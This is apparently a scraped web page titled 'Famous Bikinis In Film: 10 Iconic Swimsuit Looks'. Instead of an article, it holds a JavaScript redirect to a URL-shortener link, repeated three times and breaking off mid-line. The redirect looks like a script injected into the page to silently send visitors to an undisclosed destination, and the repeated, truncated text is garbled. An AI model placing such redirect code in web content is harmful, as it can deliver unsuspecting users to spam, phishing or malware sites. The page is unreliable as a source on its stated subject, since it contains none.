
Famous Bikinis In Film: 10 Iconic Swimsuit Looks
March 13, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...